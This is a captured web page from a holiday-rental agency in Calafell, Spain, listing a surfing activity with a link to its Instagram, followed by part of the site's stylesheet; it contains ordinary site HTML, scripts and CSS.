

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://villaservice.com/en/activities-7/coma-technical-surfing-n1070
body_size: 7518
content:


<!DOCTYPE html>
<html id="ctl00_lang" lang="en">
<head><title>
	Coma Technical Surfing - Villa Service
</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="google" value="notranslate" /><meta id="ctl00_metaDescription" name="description" content="" /><meta id="ctl00_metaLanguage" name="content-language" content="en" /><meta id="ctl00_ogSite" property="og:site_name" content="Villa Service" /><meta id="ctl00_ogLocale" property="og:locale" content="en_US" /><meta id="ctl00_ogUrl" property="og:url" content="https://villaservice.com/en/blog-7/coma-technical-surfing-n1070" /><meta id="ctl00_ogTitle" property="og:title" content="Coma Technical Surfing - Villa Service" /><meta id="ctl00_ogDescription" property="og:description" content="" /><meta property="og:type" content="website" /><meta id="ctl00_ogImage" property="og:image" content="https://villaservice.com/assets/img/logo.png" /><link id="ctl00_canonical" rel="canonical" href="https://villaservice.com/en/blog-7/coma-technical-surfing-n1070" /><link id="ctl00_hrefDeault" rel="alternate" hreflang="x-default" href="https://villaservice.com/en/blog-7/coma-technical-surfing-n1070" /><link id="ctl00_href1" rel="alternate" hreflang="ca" href="https://villaservice.com/ca/bloc-7/coma-technical-surfing-n1070" /><link id="ctl00_href2" rel="alternate" hreflang="en" href="https://villaservice.com/en/blog-7/coma-technical-surfing-n1070" /><link id="ctl00_href3" rel="alternate" hreflang="es" href="https://villaservice.com/es/blog-7/coma-technical-surfing-n1070" /><link id="ctl00_href4" rel="alternate" hreflang="fr" href="https://villaservice.com/fr/blog-7/coma-technical-surfing-n1070" /><link id="ctl00_href5" rel="alternate" hreflang="de" href="https://villaservice.com/de/blog-7/coma-technical-surfing-n1070" /><link rel="icon" href="/assets/img/favicon.png" /><link rel="stylesheet" href="/assets/fontawesome/css/all.min.css" /><link rel="stylesheet" href="/assets/css/vendors/bootstrap.min.css" /><link rel="stylesheet" href="/assets/css/vendors/jquery-ui.min.css" /><link rel="stylesheet" href="/assets/css/vendors/swiper-bundle.min.css" /><link rel="stylesheet" href="/assets/css/estilos_250711.css" />
    <link rel="stylesheet" href="/assets/css/vendors/aos.css" />
    <style>
        .swiper {
            height: 270px;
        }
        .foto-swiper {
            width: 100%;
            height: auto;
            object-fit: cover;
            object-position: center;
        }
         .group-check-policy {
            display: flex;
            align-items: center;
        }
        .group-check-policy label {
            margin-bottom: 0;
            margin-left: 5px;
        }
        .invalid-input {
            border-color:rgba(200, 0, 0, 0.6);
        }
        .group-check-policy input.invalid-input-checkbox + label {
            color:#c00;
        }

        .form-control {
            font-weight: 500;
        }
    </style>

    <style>
        html, #vue {
            background-color: #f9f7f4;
        }
         .grecaptcha-badge {
          width: 70px !important;
          overflow: hidden !important;
          transition: all 0.3s ease !important;
          left: 4px !important;
        }
        .grecaptcha-badge:hover {
          width: 256px !important;
        }
    </style>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':
                new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NFFCVBGM');</script>
    <!-- End Google Tag Manager -->
</head>

<body id="ctl00_body" class="index-page">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFFCVBGM"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    
    

    <form name="aspnetForm" method="post" action="/en/activities-7/coma-technical-surfing-n1070" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="EZTVGpzI/gN0h+oJ3Mqds69HmGVIH5WG1RI/BYKuAzhGgjT099GPTqrwVuEJtZKL+hkC35bch6/lxzPwRatYNeWHZzOrI/btNwd9qB7RWx8=" />
</div>


<script src="/ScriptResource.axd?d=XZH9RVb8CekXg9KpEYIejVP-JhVISXQ7Q3caDGpF64cvrD-hUkjj6KYAUHUxI6IQ1Wy-v9qQ_iz87mcPTjgUhzw7W10KX28AUdsHsfwMvd25orM89aTia1GMsbOGf3oqoXziKXCcW3l3W65SAh78ZxHoG2MQU1_-4RoS_ZOiFKA1" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E7E0F7B3" />
</div>

        

        
        <section class="marquee">
            <p>
                
            </p>
        </section>
        <div class="top-bar">
            <div class="container-fluid">
                <div class="d-flex justify-content-end align-items-center">
                    <a id="ctl00_topbarContacto" class="header-favoritos me-3" href="/en/8/contact">Contact</a>
                    <a id="ctl00_Favorits" class="header-favoritos me-2" href="/en/26/favorites"><i class='fa-light fa-heart me-1'></i>Favorites</a>
                    <div class="dropdown">
                        <a class="dropdown-toggle me-md-2" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                            <img src="/assets/img/idiomes/en.png" id="ctl00_idiomaActual" style="width: 16px; height: 11px;" alt="english" />
                        </a>
                        <ul class="dropdown-menu dropdown-menu-end">
                            <li>
                                <a href="https://villaservice.com/en/blog-7/coma-technical-surfing-n1070" id="ctl00_Eng" class="dropdown-item en">
                                    <img alt="english" src="/assets/img/idiomes/en.png"
                                        style="width: 16px; height: 11px;">&nbsp;English
                                </a>
                            </li>
                            <li>
                                <a href="https://villaservice.com/fr/blog-7/coma-technical-surfing-n1070" id="ctl00_Fra" class="dropdown-item fr">
                                    <img alt="francais" src="/assets/img/idiomes/fr.png"
                                        style="width: 16px; height: 11px;">&nbsp;Français
                                </a>
                            </li>
                            <li>
                                <a href="https://villaservice.com/es/blog-7/coma-technical-surfing-n1070" id="ctl00_Esp" class="dropdown-item es">
                                    <img alt="espanol" src="/assets/img/idiomes/es.png"
                                        style="width: 16px; height: 11px;">&nbsp;Español
                                </a>
                            </li>
                            <li>
                                <a href="https://villaservice.com/ca/bloc-7/coma-technical-surfing-n1070" id="ctl00_Cat" class="dropdown-item ca">
                                    <img alt="catala" src="/assets/img/idiomes/ca.png"
                                        style="width: 16px; height: 11px;">&nbsp;Català
                                </a>
                            </li>
                            <li>
                                <a href="https://villaservice.com/de/blog-7/coma-technical-surfing-n1070" id="ctl00_Deu" class="dropdown-item de">
                                    <img alt="deutsch" src="/assets/img/idiomes/de.png"
                                        style="width: 16px; height: 11px;">&nbsp;Deutsch
                                </a>
                            </li>
                            <li>
                                
                            </li>
                            <li>
                                
                            </li>
                            <li>
                                
                            </li>
                            <li>
                                
                            </li>
                            <li>
                                
                            </li>
                        </ul>
                    </div>
                    <ul class="rrss list-unstyled d-flex mb-0">
                        <li class=''><a target='_blank' href='https://es-es.facebook.com/villaservicecalafell/' title='facebook'><i class='fab fa-facebook-f'></i></a></li>
                        <li class=''><a target='_blank' href='https://www.tiktok.com/@villaservicecalafell' title='tiktok'><i class='fab fa-tiktok'></i></a></li>
                        <li class=''><a target='_blank' href='https://www.instagram.com/villaservicecalafell/' title='instagram'><i class='fab fa-instagram'></i></a></li>
                    </ul>
                    
                </div>
            </div>
        </div>
        <header class="sticky-top">
            
            <nav id="menu_nav" class="navbar navbar-expand-xl bg-white shadow-sm">
                <div class="container-fluid" style="background-color: #fff;">
                    <a href="/en/" id="ctl00_Logo" class="navbar-brand" title="Villa-Service logo">
                        <img class="logo-ini" src="/assets/img/logo.png" alt="Villa-Service logo">
                    </a>
                    <div class="header-buscador">
                        <input id="search-box" type="text" class="search-box" autocomplete="noComplete" />
                        <label class="search-box-label mb-0" for="search-box">
                            <span class="search-icon">
                                <i class="fa-solid fa-magnifying-glass pe-xl-1"></i>
                                <span class="d-none d-xxl-inline-block literal-buscar">Search</span>
                            </span>
                        </label>                        
                        </div>                    
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse justify-content-xl-center" id="navbarNavDropdown">
                        <ul class="navbar-nav py-4 py-lg-0">
                            
                            <li class="nav-item">
                                <a id="ctl00_Apartaments" class="nav-link" href="/en/21/holiday-rentals">Holiday rentals</a>
                            </li>
                            <li id="ctl00_visibleHabitacions" class="nav-item">
                                    <a id="ctl00_Lloguermensual" class="nav-link" href="/en/23/seasonal-rental">Seasonal rental</a>
                            </li>
                            <li id="ctl00_visibleVenda" class="nav-item"></li>


                            <li class="dropdown">
                                <a class="dropdown-toggle nav-link me-md-2" href="#" role="button" id="dropdownSale" data-bs-toggle="dropdown" aria-expanded="false">
                                    Properties for sale
                                </a>
                                <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="dropdownSale">
                                    <li>
                                        <a id="ctl00_VTodos" class="dropdown-item" href="/en/24/properties-for-sale-z0">All</a>
                                    </li>
                                    <li>
                                        <a id="ctl00_VPisos" class="dropdown-item" href="/en/24/properties-for-sale-apartment-z1">Apartment</a>
                                    </li>
                                    <li>
                                        <a id="ctl00_VCasas" class="dropdown-item" href="/en/24/properties-for-sale-houses-z2">Houses</a>
                                    </li>
                                    <li>
                                        <a id="ctl00_VObraNueva" class="dropdown-item" href="/en/24/properties-for-sale-new-construction-z6">New construction</a>
                                    </li>
                                    <li>
                                        <a id="ctl00_VLocales" class="dropdown-item" href="/en/24/properties-for-sale-commercial-properties-z3">Commercial properties</a>
                                    </li>
                                    <li>
                                        <a id="ctl00_VSolares" class="dropdown-item" href="/en/24/properties-for-sale-land-z4">Land</a>
                                    </li>
                                    <li>
                                        <a id="ctl00_VGarajes" class="dropdown-item" href="/en/24/properties-for-sale-garages-z5">Garages</a>
                                    </li>
                                </ul>
                            </li>
                            <li id="ctl00_visibleTemporada" class="nav-item">
                                <a id="ctl00_Temporada" class="nav-link" href="/en/22/properties-for-rent">Properties for rent</a>
                            </li>
                            
                            <li class="dropdown">
                                <a class="dropdown-toggle nav-link me-md-2" href="#" role="button" id="dropdownExperience" data-bs-toggle="dropdown" aria-expanded="false">
                                    Experiences
                                </a>
                                <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="dropdownExperience">
                                    <li>
                                        <a id="ctl00_ExperienciesRecomanades" class="dropdown-item" href="/en/16/recommended-experiences">Recommended experiences</a>
                                    </li>
                                    <li>
                                        <a id="ctl00_Activitats" class="dropdown-item" href="/en/17/activities">Activities</a>
                                    </li>
                                </ul>
                            </li>

                            <li id="ctl00_visibleServeis" class="nav-item">
                                <a id="ctl00_Serveis" class="nav-link" href="/en/4/services">Services</a>
                            </li>
                            <li class="nav-item">
                                <a id="ctl00_Experiencias" class="nav-link"></a>
                            </li>
                            
                        </ul>
                                                
                    </div>
                </div>
            </nav>
        </header>

        
        <div id="vue">
            
    <div id="ctl00_Pagina_visiblePagina" class="container">
        <h1 class="titol-pagina pt-5 pb-3">
            Coma Technical Surfing
        </h1>
        <div class="row mb-5">
            <div id="ctl00_Pagina_visibleFoto" class="col-md-4 mb-3 mb-sm-0">
                <img id="ctl00_Pagina_Foto" class="img-fluid" onerror="this.src=&#39;/assets/img/preview.png&#39;" src="https://villaservice.com/news/N1070F0x700.jpg" alt="Coma Technical Surfing" style="border-width:0px;" />
            </div>
            <div id="ctl00_Pagina_classText" class="col-md-8 order-2 order-md-1">
                <div class="container">
                    <div class="gero">
                        <a href='https://www.instagram.com/comasurfing/' target='_blank'>https://www.instagram.com/comasurfing/</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

    

    
    

        </div>

        <div id="modalPopup" class="popup-home modal fade" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div id="ctl00_imagen" class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title">
                            </h5>
                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    </div>
                    <div class="modal-body">
                        <div class="subtitulo-popup">
                            
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>

        
        <footer class="border-top pt-3 pt-md-5">
            <div class="container py-3 py-md-5">
                <div class="row">
                    <div class="col-md-4 col-lg-3 contactar mb-3 mb-md-0">
                        <p class="footer-titol-col">
                            Contact us
                        </p>
                        <div id="ctl00_visibleAdreca" class="footer-adress">
                            <i class="fal fa-map-marker-smile"></i>
                            Avda. Sant Joan de Déu, 57<br>43820 - Calafell platja<br>Catalonia - Spain
                        </div>
                        <div id="ctl00_visibleTelefon" class="footer-phones">
                            <i class="fal fa-phone"></i>
                            <a id="ctl00_Telefon" href="tel:0034977691515">+34 977 69 15 15</a>
                        </div>
                        
                        <div id="ctl00_visibleWhatsappVenta" class="footer-phones">
                            <i class="fab fa-whatsapp"></i>
                            <a id="ctl00_WhatsappVenta" href="https://api.whatsapp.com/send?phone=0034619015246" target="_blank">+34 619 015 246</a>
                            (Rent and sale)
                        </div>                        
                        <div id="ctl00_visibleWhatsapp" class="footer-phones">
                            <i class="fab fa-whatsapp"></i>
                            <a id="ctl00_Whatsapp" href="https://api.whatsapp.com/send?phone=0034686274620" target="_blank">+34 686 274 620</a>
                            (Tourist rentals)
                        </div>
                        <div id="ctl00_visibleEmail" class="footer-phones">
                            <i class="fal fa-envelope"></i>
                            <a id="ctl00_Email" href="mailto:info@villaservice.com">info@villaservice.com</a>
                        </div>
                    </div>
                    <div class="col-md-4 col-lg-3 mb-3 mb-md-0">
                        <p class="footer-titol-col">
                            Booking information
                        </p>
                        <ul class="list-unstyled">
                            <li class="py-1">
                                <a id="ctl00_footerApartaments" href="/en/21/holiday-rentals">Accommodation</a>
                            </li>
                            <li id="ctl00_visibleFooterTemporada" class="py-1">
                                <a id="ctl00_footerTemporada" href="/en/22/properties-for-rent">Properties for rent</a>
                            </li>
                            <li id="ctl00_visibleFooterHabitacions" class="py-1">
                                <a id="ctl00_footerHabitacions" href="/en/23/seasonal-rental">Seasonal rental</a>
                            </li>
                            <li id="ctl00_visibleFooterVenda" class="py-1">
                                <a id="ctl00_footerVenda" href="/en/24/properties-for-sale-z0">Properties for sale</a>
                            </li>
                            <li id="ctl00_visibleFooterFavorits" class="py-1">
                                <a id="ctl00_footerFavorits" href="/en/26/favorites">Favorites</a>
                            </li>
                            
                            <li id="ctl00_visibleFooterServeis" class="py-1">
                                <a id="ctl00_footerServeis" href="/en/4/services">Services</a>
                            </li>
                            
                            <li class="py-1">
                                <a id="ctl00_footerdisfrutaCalafell" href="/en/14/enjoy-calafell">Enjoy Calafell</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-4 col-lg-3 mb-3 mb-md-0">
                        <p class="footer-titol-col">
                            More information
                        </p>
                        <ul class="list-unstyled">
                            <li class="py-1">
                                <a id="ctl00_footerNosaltres" href="/en/2/about-us">About us</a>
                            </li>
                            <li id="ctl00_visibleFooterPropietaris" class="py-1">
                                <a id="ctl00_footerPropietaris" href="/en/3/owners">Owners</a>
                            </li>
                            <li id="ctl00_visibleFooterFaqs" class="py-1">
                                <a id="ctl00_footerFaqs" href="/en/10/faqs">FAQs</a>
                            </li>
                            <li class="py-1">
                                <a id="ctl00_footerContactar" href="/en/8/contact">Contact</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-lg-3 mb-3 mb-md-0">
                        <p class="footer-titol-col">
                            Follow us
                        </p>
                        <ul class="list-inline">
                            <li class='py-1'><a target='_blank' href='https://es-es.facebook.com/villaservicecalafell/' title='facebook'><i class='fab fa-facebook-f'></i> Facebook</a></li>
                            <li class='py-1'><a target='_blank' href='https://www.tiktok.com/@villaservicecalafell' title='tiktok'><i class='fab fa-tiktok'></i> Tiktok</a></li>
                            <li class='py-1'><a target='_blank' href='https://www.instagram.com/villaservicecalafell/' title='instagram'><i class='fab fa-instagram'></i> Instagram</a></li>
                            
                        </ul>
                        <ul class="list-unstyled logos-ue">
                            <li class="mb-3">
                                <img width="210" src="/assets/img/EN-Funded-by-the-European-Union_WHITE-Outline1.png" alt="Funded by the European Union - NextGenerationEU logo">
                            </li>
                            <li>
                                <img width="250" src="/assets/img/Logoprtr.png" alt="Plan de Recuperación, Transformación y Resilencia logo">
                            </li>                            
                        </ul>                        
                    </div>
                </div>
            </div>
            <div class="container footer-bottom">
                <div class="border-top">
                    <div class="row align-items-center py-4">
                        <div class="col-md-auto copyright">
                            ©
                            Villa Service 2025. All rights reserved
                        </div>
                        <div class="menu-nav col-md text-center">
                            <ul class="list-unstyled d-flex justify-content-md-end justify-content-lg-center py-3 py-md-0 mb-0">
                                <li class="mx-2">
                                    <a id="ctl00_footerlegal" href="/en/9/legal-note">Legal note</a>
                                </li>
                                <li class="mx-2">
                                    <a id="ctl00_footerPrivacitat" href="/en/13/privacy-policy">Privacy policy</a>
                                </li>
                                <li id="ctl00_visibleCookies" class="mx-2">
                                    <a id="ctl00_footerCookies" href="/en/5/accessibility-statement">Accessibility statement</a>
                                </li>
                                <li class="mx-2" >
                                    <a id="ctl00_footerSitemap" href="https://villaservice.com/sitemap.xml">Sitemap</a>
                                </li>
                                <li class="mx-2" >
                                    <a id="ctl00_footerCanalEtico" href="/en/12/ethical-channel">Ethical channel</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-12 col-lg-auto">
                            <ul class="pago-seguro text-center text-lg-right list-unstyled list-inline mt-3 mt-lg-0 mb-0">
                                <li class="list-inline-item">
                                    <i class="fab fa-cc-visa fa-2x"></i>
                                </li>
                                <li class="list-inline-item">
                                    <i class="fab fa-cc-paypal fa-2x"></i>
                                </li>
                                <li class="list-inline-item">
                                    <i class="fab fa-cc-mastercard fa-2x"></i>
                                </li>
                                <li class="list-inline-item">
                                    <i class="fab fa-cc-amex fa-2x"></i>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </footer>

        <script src="/assets/js/vendors/jquery-3.4.1.min.js"></script>
        <script src="/assets/js/vendors/jquery-ui.min.js"></script>
        <script src="/assets/js/vendors/bootstrap.bundle.min.js"></script>
        <script src="/assets/js/vendors/cookiechoices.js"></script>
        <script src="/assets/js/vendors/swiper-bundle.min.js"></script>
        <script>    const domini = 'https://villaservice.com';    const minimNitsGlobal = 1;    const coords = [41.1871189, 1.5693689];    const whatsappNumber = '34686274620';    const whatsappNumberVenta = '34619015246';    const urlApartaments = '/en/21/accommodation';    const traductor = {        processing: 'Processing...',        search: 'Search',        persona: 'Person',        persones: 'People',        habitacio: 'Single room',        habitacions: 'Individual rooms',        habdoble: 'Double room',        habdobles: 'Double rooms',        persona: 'Person',         persones: 'People',         bany: 'Bathroom',        banys: 'Bathrooms',        lavabo: 'Toilet',        lavabos: '-lavabos',        aire: 'Air',        alarma: 'Alarm',        ascensor: 'Elevator',        balco: 'Balcony',        bar: 'Bar',        barbacoa: 'Barbecue',        caixaforta: 'Safety box',        calefaccio: 'Heating',        llardefoc: 'Fireplace',        gimnas: 'Gym',        jocs: 'Game room',        jacuzzi: 'Hot tub',        bogaderia: 'Laundry',        aparcament: 'Parking',        patiinterior: 'Backyard',        piscinaprivada: 'Private swimming pool',        piscinacomunitaria: 'Communal swimming pool',        vistaplatja: 'On the beachfront',        tvsatelit: 'Satellite TV',        sauna: 'Sauna',        terrassa: 'Terrace',        tv: 'TV',        vistamar: 'Sea views',        solarium: 'Solarium',        wifigratuit: 'Free wifi',        superficie: 'Area',        desde: 'From',        dia: 'Day',        mes: 'Month',        reserva: 'Booking',        total: 'Total',        lupa: 'Find accommodation',        whatsAppText: 'Tourist rentals',        whatsAppTextVenta: 'Rent and sale',        en: 'in'    };    const festius = {        '01/01': '-capAny',        '24/12': '-nitNadal',        '25/12': '-nadal',        '31/12': '-nitCapAny'    };    const setmana = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];</script>
        
    <script>
        /* Form validator */
        document.querySelectorAll('.input-validator').forEach(node=> {
            node.addEventListener('change', validateInput);
        });
        document.querySelector('#ctl00_Pagina_aceptoPoliticaPrivacidad').addEventListener("change", validateCheckbox)
        document.querySelector("#ctl00_Pagina_Enviar").addEventListener("click", validateAll);

        function validateInput() {
            if(this.validity.valid && this.value.length > 1) {
                this.classList.remove("invalid-input");
            } else {
                this.classList.add("invalid-input");
            }
        }

        function validateCheckbox() {
            if(this.checked) {
                this.classList.remove("invalid-input-checkbox");
            } else {
                this.classList.add("invalid-input-checkbox");
            }
        }

        function validateAll(e) {
            let validatedInputs  = 0;
            const inputs = document.querySelectorAll('.input-validator');

            inputs.forEach(node=> {
                if(node.validity.valid && node.value.length > 1) {
                    validatedInputs ++;
                } else {
                    node.classList.add("invalid-input");
                }
            });

            const  checkbox = document.querySelector('#ctl00_Pagina_aceptoPoliticaPrivacidad');

            if(checkbox.checked) {
                validatedInputs ++;
            } else {
                checkbox.classList.add('invalid-input-checkbox')
            }

            if(validatedInputs != inputs.length + 1) {
                e.preventDefault();
            }
        }
    </script>

        <script src="/assets/js/functions.js"></script>
        
        
        
        <script src='/assets/js/vendors/cookie-consent2.js' ></script><script>    new CookieConsent({        title: 'Cookie settings',        text: 'Here you can view and customize the information we collect about users. For more information, access our ',        link_txt: 'Cookies policy',        link_href: '/en/14/cookies-policy',        button_txt: 'Accept',        customize: {            button_txt: 'Customize',            options: [                {                     name: 'Necessary',                    description: 'These cookies are necessary for the operation of our website.',                    mandatory: true                }, {                     name: 'Analytics',                     description: 'We store cookies with Google Analytics to compile statistics on the traffic and volume of visits to the website.',                    mandatory:false,                    scripts: [                        {                            place: 'head',                            tag: 'script',                            content: `!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({'gtm.start':(new Date).getTime(),event:'gtm.js'});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src='https://www.googletagmanager.com/gtm.js?id=GTM-5QDH5GQ',m.parentNode.insertBefore(r,m)}(window,document,'script','dataLayer');`                        },                        {                            place: 'body',                            tag: 'noscript',                            content: `<iframe src='https://www.googletagmanager.com/ns.html?id=GTM-5QDH5GQ' height='0' width='0' style='display:none;visibility:hidden'></iframe>`                        }                    ]                }            ],        }    })</script>
        <script src="/assets/js/vendors/whatsapp-flotant_30082023.js"></script>
        <script src="/assets/js/vendors/whatsapp-flotant-venta_30082023_2.js"></script>

        <script>
            const search = document.querySelector('#search-box');
            const label = document.querySelector('.search-box-label');
            search.placeholder = traductor.lupa;

            search.addEventListener('keypress', gotoList);

            search.addEventListener('click', () => {
                label.classList.add('click');
                if (search.value != "") {
                    const url = `${urlApartaments}?term=${search.value}`
                    window.open(url, "_parent");
                } 
            });

            search.addEventListener('blur', () => {
                label.classList.remove('click');
            })

            function gotoList(e) {
                if (e.key === 'Enter') {
                    e.preventDefault();
                    const url = `${urlApartaments}?term=${search.value}`
                    window.open(url, "_parent");
                }
            }
        </script>

        <script>
            let visiblePopUp = false;
        </script>
        
        <script type="text/javascript">
            setTimeout(() => {
                if (visiblePopUp) {
                    if (!document.cookie.includes('popup')) {
                        $('#modalPopup').modal('show');
                        document.cookie = 'popup=true';
                    }
                }
            }, 100)
        </script>
        <script>
            logo = document.querySelector('.logo-ini');
            menu = document.querySelector('#menu_nav');
            lookScroll();
            window.addEventListener('scroll', lookScroll)
            function lookScroll() {
                window.scrollY === 0 ? logo.classList.add('logo-grande') : logo.classList.remove("logo-grande");
                window.scrollY === 0 ? menu.classList.add('navbar-logo') : menu.classList.remove("navbar-logo");


            }
        </script>
        <script id="widget_accssmm_com" src="https://widget.accssmm.com/accssme/accssmetool.js"></script>

    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://villaservice.com/assets/css/estilos_250711.css
body_size: 10419
content:
/* © 2000-2020 - icnea tecnologia - barcelona */
@import url('https://fonts.googleapis.com/css2?family=Hind:wght@400;600;700&family=Playfair+Display:wght@400;500&display=swap');
:root {
    --corporativo_1: #171a0f;
    --corporativo_2: #a3845a;
    --corporativo_2_claro: #ffe9d9;
    --naranja: #fc6d02;
}
html, body {
    height: 100%;
}
body > form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
}
body > form > #vue {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
body {    
    font-family: 'Hind', sans-serif;    
}
a {
    color: var(--corporativo_2);
}
a:hover {
    color: var(--corporativo_1);
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    font-family: 'Playfair Display', serif;
    color: var(--corporativo_1);
}
h1.titol-pagina {
    font-size: 2rem;
}
h1.titol-pagina::first-letter {
    text-transform: uppercase;
}
h1.titol-pagina::after {
    display: block;
    margin: 20px 0;
    width: 34px;
    height: 2px;
    background-color: var(--corporativo_2);
    content: '';
}
.text-white-50 a {
    color: #ccc;
}

#cookieChoiceDismiss {
    background: #111;
    padding: 2px 5px;
    border-radius: 4px;
    color: #ccc;
}


/* Header */

.top-bar {
    background-color: #FFF;
    padding: 5px 0;
    border-bottom: 1px solid var(--corporativo_2);
}
.top-bar .header-phone {
    color: #FFF;
}
.top-bar .dropdown-menu {
    z-index: 1030;
}
.top-bar .rrss > li > a, .top-bar .dropdown-toggle {
    color: var(--corporativo_2);
    padding: 0.25rem 0.5rem!important;
}
.top-bar .dropdown-toggle {
    text-decoration: none;
}
.top-bar .rrss > li > a:hover {
    color: var(--corporativo_2);
}
.top-bar .dropdown-toggle:hover {
    text-decoration: none;
    color: var(--corporativo_2);
}
.top-bar .dropdown-item {
    font-size: 14px;
}
.header-phone span {
    padding-left: 5px;
}

/* Portada */

.contenidor-carrusel-cercador {
    position: relative;    
}

.portada-frase {
    font-size: 24px;
    line-height: 1.2;
    font-weight: 700;    
    width: 75%;    
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    color: #FFFFFF;
    text-shadow: rgb(89, 89, 89) 1px 1px 2px;
}
.portada-frase p {
    text-align: left;
    margin-bottom: 0;
}
/* .buscador-contenedor {
    background-color: rgba(255,255,255,.6);
    padding-right: 16px;
    padding-left: 16px;
    border-radius: 10px;
} */
@media (max-width: 991px) {
    .buscador-contenedor {
        padding-top: 1rem;
    }
}
.portada-cercador {
    position: relative;
    width: 100%;    
    padding-top: 1rem;
    padding-bottom: 1rem;
    z-index: 2;
    background-color: var(--corporativo_1);    
}
.portada-cercador .form-group {
    margin-bottom: .5rem;
}

    .portada-cercador .row {
        align-items: flex-end;
    }

    .portada-cercador label {
        color: #FFF;
        font-weight: 700;        
    }
    .portada-cercador .select-selected, .portada-cercador .form-control {
        border-color: #FFF;
    }
    .portada-cercador .select-selected {
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    @media (min-width: 576px) {
        .portada-cercador .form-group {
            margin-bottom: 1rem;
        }    
        .portada-frase {
            font-size: 38px;
            width: 100%;
        }
    }
    @media (min-width: 768px) {
        .portada-frase {
            font-size: 48px;
        }
    }
    @media (min-width: 992px) {
        .portada-frase {
            font-size: 60px;
            top: 15%;
